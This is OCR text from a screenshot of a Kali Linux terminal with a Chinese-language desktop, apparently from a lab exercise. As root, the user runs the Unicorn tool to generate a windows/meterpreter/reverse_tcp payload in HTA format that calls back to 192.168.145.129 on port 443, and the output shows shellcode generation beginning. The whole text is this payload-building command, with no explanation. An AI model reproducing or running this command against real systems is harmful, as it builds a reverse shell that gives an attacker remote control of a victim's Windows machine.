 应用程序 位置 终端 六 03:15 1
root@kali: ~/Desktop/unicorn-master
unicorn-
master
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/Desktop/unicorn-master# python unicorn.py windows/meterpreter/rev
e_tcp 192.168.145.129 443 hta
[*] Generating the payload shellcode.. This could take a few seconds/minutes
we create the shellcode...